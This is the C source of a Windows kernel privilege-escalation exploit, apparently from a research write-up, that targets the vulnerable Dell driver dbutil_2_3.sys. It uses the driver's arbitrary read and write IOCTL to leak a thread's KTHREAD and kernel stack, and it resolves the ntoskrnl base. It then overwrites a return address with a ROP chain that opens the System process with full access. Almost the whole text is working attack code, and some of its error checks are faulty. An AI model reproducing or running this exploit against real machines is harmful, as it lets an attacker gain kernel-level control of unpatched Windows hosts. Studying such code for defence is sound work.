 * @return Result of the operation in the form of a boolean.
 */
BOOL write64(HANDLE inHandle, ULONG64 WHERE, ULONG64 WHAT)
{
	//
	// Buffer to send to the driver (write primitive)
	//
	ULONG64 inBuf1[4] = { 0 };

	//
	// Values to send
	//
	ULONG64 one1 = 0x4141414141414141;
	ULONG64 two1 = WHERE;
	ULONG64 three1 = 0x0000000000000000;
	ULONG64 four1 = WHAT;

	//
	// Assign the values
	//
	inBuf1[0] = one1;
	inBuf1[1] = two1;
	inBuf1[2] = three1;
	inBuf1[3] = four1;

	//
	// Interact with the driver
	//
	DWORD bytesReturned1 = 0;

	BOOL interact = DeviceIoControl(
		inHandle,
		IOCTL_WRITE_CODE,
		&inBuf1,
		sizeof(inBuf1),
		&inBuf1,
		sizeof(inBuf1),
		&bytesReturned1,
		NULL
	);

	//
	// Error handling
	//
	if (!interact)
	{
		//
		// Bail out
		//
		goto exit;

	}
	else
	{
		//
		// Return TRUE
		//
		return TRUE;
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Close the handle before exiting
	//
	CloseHandle(
		inHandle
	);

	//
	// Return FALSE (arbitrary write failed)
	//
	return FALSE;
}

/**
 * @brief Function to obtain a handle to the dbutil_2_3.sys driver.
 * @param Void.
 * @return The handle to the driver.
 */
HANDLE getHandle(void)
{
	//
	// Obtain a handle to the driver
	//
	HANDLE driverHandle = CreateFileA(
		"\\\\.\\DBUtil_2_3",
		FILE_SHARE_DELETE | FILE_SHARE_READ | FILE_SHARE_WRITE,
		0x0,
		NULL,
		OPEN_EXISTING,
		0x0,
		NULL
	);

	//
	// Error handling
	//
	if (driverHandle == INVALID_HANDLE_VALUE)
	{
		//
		// Bail out
		//
		goto exit;
	}
	else
	{
		//
		// Return the driver handle
		//
		return driverHandle;
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an invalid handle
	//
	return (HANDLE)-1;
}

/**
 * @brief Function used for LPTHREAD_START_ROUTINE
 *
 * This function is used by the "dummy thread" as
 * the entry point. It isn't important, so we can
 * just make it "return"
 *
 * @param Void.
 * @return Void.
 */
void randomFunction(void)
{
	return;
}

/**
 * @brief Function used to create a "dummy thread"
 *
 * This function creates a "dummy thread" that is suspended.
 * This allows us to leak the kernel-mode stack of this thread.
 *
 * @param Void.
 * @return A handle to the "dummy thread"
 */
HANDLE createdummyThread(void)
{
	//
	// Invoke CreateThread
	//
	HANDLE dummyThread = CreateThread(
		NULL,
		0,
		(LPTHREAD_START_ROUTINE)randomFunction,
		NULL,
		CREATE_SUSPENDED,
		NULL
	);

	//
	// Error handling
	//
	if (dummyThread == (HANDLE)-1)
	{
		//
		// Bail out
		//
		goto exit;
	}
	else
	{
		//
		// Return the handle to the thread
		//
		return dummyThread;
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an invalid handle
	//
	return (HANDLE)-1;
}

/**
 * @brief Function to resolve ntdll!NtQuerySystemInformation.
 *
 * This function is used to resolve ntdll!NtQuerySystemInformation.
 * ntdll!NtQuerySystemInformation allows us to leak kernel-mode
 * memory, useful to our exploit, to user mode from a medium
 * integrity process.
 *
 * @param Void.
 * @return A pointer to ntdll!NtQuerySystemInformation.

 */
NtQuerySystemInformation_t resolveFunc(void)
{
	//
	// Obtain a handle to ntdll.dll (where NtQuerySystemInformation lives)
	//
	HMODULE ntdllHandle = GetModuleHandleW(L"ntdll.dll");

	//
	// Error handling
	//
	if (ntdllHandle == NULL)
	{
		// Bail out
		goto exit;
	}

	//
	// Resolve ntdll!NtQuerySystemInformation
	//
	NtQuerySystemInformation_t func = (NtQuerySystemInformation_t)GetProcAddress(
		ntdllHandle,
		"NtQuerySystemInformation"
	);

	//
	// Error handling
	//
	if (func == NULL)
	{
		//
		// Bail out
		//
		goto exit;
	}
	else
	{
		//
		// Print update
		//
		printf("[+] ntdll!NtQuerySystemInformation: 0x%p\n", func);

		//
		// Return the address
		//
		return func;
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an error
	//
	return (NtQuerySystemInformation_t)1;
}

/**
 * @brief Function used to leak the KTHREAD object
 *
 * This function leverages NtQuerySystemInformation (by
 * calling resolveFunc() to get NtQuerySystemInformation's
 * location in memory) to leak the KTHREAD object associated
 * with our previously created "dummy thread"
 *
 * @param dummythreadHandle - A handle to the "dummy thread"
 * @return A pointer to the KTHREAD object
 */
ULONG64 leakKTHREAD(HANDLE dummythreadHandle)
{
	//
	// Set the NtQuerySystemInformation return value to STATUS_INFO_LENGTH_MISMATCH for call to NtQuerySystemInformation
	//
	NTSTATUS retValue = STATUS_INFO_LENGTH_MISMATCH;

	//
	// Resolve ntdll!NtQuerySystemInformation
	//
	NtQuerySystemInformation_t NtQuerySystemInformation = resolveFunc();

	//
	// Error handling
	//
	if (NtQuerySystemInformation == (NtQuerySystemInformation_t)1)
	{
		//
		// Print update
		//
		printf("[-] Error! Unable to resolve ntdll!NtQuerySystemInformation. Error: 0x%lx\n", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Set size to 1 and loop the call until we reach the needed size
	//
	int size = 1;

	//
	// Output size
	//
	int outSize = 0;

	//
	// Output buffer
	//
	PSYSTEM_HANDLE_INFORMATION out = (PSYSTEM_HANDLE_INFORMATION)malloc(size);

	//
	// Error handling
	//
	if (out == NULL)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// do/while to allocate enough memory necessary for NtQuerySystemInformation
	//
	do
	{
		//
		// Free the previous memory
		//
		free(out);

		//
		// Increment the size
		//
		size = size * 2;

		//
		// Allocate more memory with the updated size
		//
		out = (PSYSTEM_HANDLE_INFORMATION)malloc(size);

		//
		// Error handling
		//
		if (out == NULL)
		{
			//
			// Bail out
			//
			goto exit;
		}

		//
		// Invoke NtQuerySystemInformation
		//
		retValue = NtQuerySystemInformation(
			SystemHandleInformation,
			out,
			(ULONG)size,
			&outSize
		);
	} while (retValue == STATUS_INFO_LENGTH_MISMATCH);

	//
	// Verify the NTSTATUS code which broke the loop is STATUS_SUCCESS
	//
	if (retValue != STATUS_SUCCESS)
	{
		//
		// Is out == NULL? If so, malloc failed and we can't free this memory
		// If it is NOT NULL, we can assume this memory is allocated. Free
		// it accordingly
		//
		if (out != NULL)
		{
			//
			// Free the memory
			//
			free(out);

			//
			// Bail out
			//
			goto exit;
		}

		//
		// Bail out
		//
		goto exit;
	}
	else
	{
		//
		// NtQuerySystemInformation should have succeeded
		// Parse all of the handles, find the current thread handle, and leak the corresponding object
		//
		for (ULONG i = 0; i < out->NumberOfHandles; i++)
		{
			//
			// Store the current object's type number
			// Thread object = 0x8
			//
			DWORD objectType = out->Handles[i].ObjectTypeNumber;

			//
			// Are we dealing with a handle from the current process?
			//
			if (out->Handles[i].ProcessId == GetCurrentProcessId())
			{
				//
				// Is the handle the handle of the "dummy" thread we created?
				//
				if (dummythreadHandle == (HANDLE)out->Handles[i].Handle)
				{
					//
					// Grab the actual KTHREAD object corresponding to the current thread
					//
					ULONG64 kthreadObject = (ULONG64)out->Handles[i].Object;

					//
					// Free the memory
					//
					free(out);

					//
					// Return the KTHREAD object
					//
					return kthreadObject;
				}
			}
		}
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Close the handle to the "dummy thread"
	//
	CloseHandle(
		dummythreadHandle
	);

	//
	// Return the NTSTATUS error
	//
	return (ULONG64)retValue;
}

/**
 * @brief Function used resolve the base address of ntoskrnl.exe.
 * @param Void.
 * @return ntoskrnl.exe base
 */
ULONG64 resolventBase(void)
{
	//
	// Array to receive kernel-mode addresses
	//
	LPVOID* lpImageBase = NULL;

	//
	// Size of the input array
	//
	DWORD cb = 0;

	//
	// Size of the array output (all load addresses).
	//
	DWORD lpcbNeeded = 0;

	//
	// Invoke EnumDeviceDrivers (and have it fail)
	// to receive the needed size of lpImageBase
	//
	EnumDeviceDrivers(
		lpImageBase,
		cb,
		&lpcbNeeded
	);

	//
	// lpcbNeeded should contain needed size
	//
	lpImageBase = (LPVOID*)malloc(lpcbNeeded);

	//
	// Error handling
	//
	if (lpImageBase == NULL)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// Assign lpcbNeeded to cb (cb needs to be size of the lpImageBase
	// array).
	//
	cb = lpcbNeeded;

	//
	// Invoke EnumDeviceDrivers properly.
	//
	BOOL getAddrs = EnumDeviceDrivers(
		lpImageBase,
		cb,
		&lpcbNeeded
	);

	//
	// Error handling
	//
	if (!getAddrs)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// The first element of the array is ntoskrnl.exe.
	//
	return (ULONG64)lpImageBase[0];

//
// Execution reaches here if an error occurs
//
exit:

	//
	// Return an error.
	//
	return (ULONG64)1;
}

/**
 * @brief Function used write a ROP chain to the kernel-mode stack
 *
 * This function takes the previously-leaked KTHREAD object of
 * our "dummy thread", extracts the StackBase member of the object
 * and writes the ROP chain to the kernel-mode stack leveraging the
 * write64() function.
 *
 * @param inHandle - A valid handle to the dbutil_2_3.sys.
 * @param dummyThread - A valid handle to our "dummy thread" in order to resume it.
 * @param KTHREAD - The KTHREAD object associated with the "dummy" thread.
 * @param ntBase - The base address of ntoskrnl.exe.
 * @return Result of the operation in the form of a boolean.
 */
BOOL constructROPChain(HANDLE inHandle, HANDLE dummyThread, ULONG64 KTHREAD, ULONG64 ntBase)
{
	//
	// KTHREAD.StackBase = KTHREAD + 0x38
	//
	ULONG64 kthreadstackBase = KTHREAD + 0x38;

	//
	// Dereference KTHREAD.StackBase to leak the stack
	//
	ULONG64 stackBase = read64(inHandle, kthreadstackBase);

	//
	// Error handling
	//
	if (stackBase == (ULONG64)1)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Leaked kernel-mode stack: 0x%llx\n", stackBase);

	//
	// Variable to store our target return address for nt!KiApcInterrupt
	//
	ULONG64 retAddr = 0;

	//
	// Leverage the arbitrary write primitive to read the entire contents of the stack (seven pages = 0x7000)
	// 0x7000 isn't actually commited, so we start with 0x7000-0x8, since the stack grows towards the lower
	// addresses.
	//
	for (int i = 0x8; i < 0x7000 - 0x8; i += 0x8)
	{
		//
		// Invoke read64() to dereference the stack
		//
		ULONG64 value = read64(inHandle, stackBase - i);

		//
		// Kernel-mode address?
		//
		if ((value & 0xfffff00000000000) == 0xfffff00000000000)
		{
			//
			// nt!KiApcInterrupt+0x328?
			//
			if (value == ntBase + 0x41b718)
			{
				//
				// Print update
				//
				printf("[+] Leaked target return address of nt!KiApcInterrupt!\n");

				//
				// Store the current value of stackBase - i, which is nt!KiApcInterrupt+0x328
				//
				retAddr = stackBase - i;

				//
				// Break the loop if we find our address
				//
				break;
			}
		}

		//
		// Reset the value
		//
		value = 0;
	}

	//
	// Print update
	//
	printf("[+] Stack address: 0x%llx contains nt!KiApcInterrupt+0x328!\n", retAddr);

	//
	// Handle to the System process
	//
	HANDLE systemprocHandle = NULL;

	//
	// CLIENT_ID
	//
	CLIENT_ID clientId = { 0 };
	clientId.UniqueProcess = ULongToHandle(4);
	clientId.UniqueThread = NULL;

	//
	// Declare OBJECT_ATTRIBUTES
	//
	OBJECT_ATTRIBUTES objAttrs = { 0 };

	//
	// memset the buffer to 0
	//
	memset(&objAttrs, 0, sizeof(objAttrs));

	//
	// Set members
	//
	objAttrs.ObjectName = NULL;
	objAttrs.Length = sizeof(objAttrs);

	//
	// Begin ROP chain
	//
	write64(inHandle, retAddr, ntBase + 0xa50296);				// 0x140a50296: pop rcx ; ret ; \x40\x59\xc3 (1 found)
	write64(inHandle, retAddr + 0x8, &systemprocHandle);		// HANDLE (to receive System process handle)
	write64(inHandle, retAddr + 0x10, ntBase + 0x99493a);		// 0x14099493a: pop rdx ; ret ; \x5a\x46\xc3 (1 found)
	write64(inHandle, retAddr + 0x18, PROCESS_ALL_ACCESS);		// PROCESS_ALL_ACCESS
	write64(inHandle, retAddr + 0x20, ntBase + 0x2e8281);		// 0x1402e8281: pop r8 ; ret ; \x41\x58\xc3 (1 found)
	write64(inHandle, retAddr + 0x28, &objAttrs);				// OBJECT_ATTRIBUTES
	write64(inHandle, retAddr + 0x30, ntBase + 0x42a123);		// 0x14042a123: pop r9 ; ret ; \x41\x59\xc3 (1 found)
	write64(inHandle, retAddr + 0x38, &clientId);				// CLIENT_ID
	write64(inHandle, retAddr + 0x40, ntBase + 0x6360a6);		// 0x1406360a6: pop rax ; ret ; \x58\xc3 (1 found)
	write64(inHandle, retAddr + 0x48, ntBase + 0x413210);		// nt!ZwOpenProcess
	write64(inHandle, retAddr + 0x50, ntBase + 0xab533e);		// 0x140ab533e: jmp rax; \x48\xff\xe0 (1 found)
	write64(inHandle, retAddr + 0x58, ntBase + 0xa50296);		// 0x140a50296: pop rcx ; ret ; \x40\x59\xc3 (1 found)
	write64(inHandle, retAddr + 0x60, (ULONG64)dummyThread);	// HANDLE to the dummy thread
	write64(inHandle, retAddr + 0x68, ntBase + 0x99493a);		// 0x14099493a: pop rdx ; ret ; \x5a\x46\xc3 (1 found)
	write64(inHandle, retAddr + 0x70, 0x0000000000000000);		// Set exit code to STATUS_SUCCESS
	write64(inHandle, retAddr + 0x78, ntBase + 0x6360a6);		// 0x1406360a6: pop rax ; ret ; \x58\xc3 (1 found)
	write64(inHandle, retAddr + 0x80, ntBase + 0x4137b0);		// nt!ZwTerminateThread
	write64(inHandle, retAddr + 0x88, ntBase + 0xab533e);		// 0x140ab533e: jmp rax; \x48\xff\xe0 (1 found)

	//
	// Resume the thread to kick off execution
	//
	ResumeThread(dummyThread);

	//
	// Sleep Project2.ee for 1 second to allow the print update
	// to accurately display the System process handle
	//
	Sleep(1000);

	//
	// Print update
	//
	printf("[+] System process HANDLE: 0x%p\n", systemprocHandle);

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return the NTSTATUS error
	//
	return (ULONG64)1;
}

/**
 * @brief Exploit entry point.
 * @param Void.
 * @return Success (0) or failure (1).
 */
int main(void)
{
	//
	// Invoke getHandle() to get a handle to dbutil_2_3.sys
	//
	HANDLE driverHandle = getHandle();

	//
	// Error handling
	//
	if (driverHandle == (HANDLE)-1)
	{
		//
		// Print update
		//
		printf("[-] Error! Couldn't get a handle to dbutil_2_3.sys. Error: 0x%lx", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Obtained a handle to dbutil_2_3.sys! HANDLE value: %p\n", driverHandle);

	//
	// Invoke getthreadHandle() to create our "dummy thread"
	//
	HANDLE getthreadHandle = createdummyThread();

	//
	// Error handling
	//
	if (getthreadHandle == (HANDLE)-1)
	{
		//
		// Print update
		//
		printf("[-] Error! Couldn't create the \"dummy thread\". Error: 0x%lx\n", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Created the \"dummy thread\"!\n");

	//
	// Invoke leakStack()
	//
	ULONG64 kthread = leakKTHREAD(getthreadHandle);

	//
	// Error handling (Negative value? NtQuerySystemInformation returns a negative NTSTATUS if it fails)
	//
	if ((!kthread & 0x80000000) == 0x80000000)
	{
		//
		// Print update
		// kthread is an NTSTATUS code if execution reaches here
		//
		printf("[-] Error! Unable to leak the KTHREAD object of the \"dummy thread\". Error: 0x%llx\n", kthread);

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Error handling (kthread isn't negative - but is it a kernel-mode address?)
	//
	else if ((!kthread & 0xffff00000000000) == 0xffff00000000000 || ((!kthread & 0xfffff00000000000) == 0xfffff00000000000))
	{
		//
		// Print update
		// kthread is an NTSTATUS code if execution reaches here
		//
		printf("[-] Error! Unable to leak the KTHREAD object of the \"dummy thread\". Error: 0x%llx\n", kthread);

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] \"Dummy thread\" KTHREAD object: 0x%llx\n", kthread);

	//
	// Invoke resolventBase() to retrieve the load address of ntoskrnl.exe
	//
	ULONG64 ntBase = resolventBase();

	//
	// Error handling
	//
	if (ntBase == (ULONG64)1)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// Invoke constructROPChain() to build our ROP chain and kick off execution
	//
	BOOL createROP = constructROPChain(driverHandle, getthreadHandle, kthread, ntBase);

	//
	// Error handling
	//
	if (!createROP)
	{
		//
		// Print update
		//
		printf("[-] Error! Unable to construct the ROP chain. Error: 0x%lx\n", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an error
	//
	return 1;
}
Peace, love, and positivity :-).